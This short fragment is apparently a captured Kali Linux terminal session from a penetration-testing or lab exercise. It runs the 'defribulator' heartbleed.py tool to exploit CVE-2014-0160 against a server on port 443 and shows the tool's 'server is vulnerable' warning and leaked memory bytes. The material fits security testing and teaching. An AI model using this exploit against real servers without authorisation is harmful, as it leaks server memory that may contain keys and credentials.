 ┌──(kali㉿kali)-[~]
└─$ sudo python heartbleed.py -n 100
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: :443, 100 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: :443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 100 of 100
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........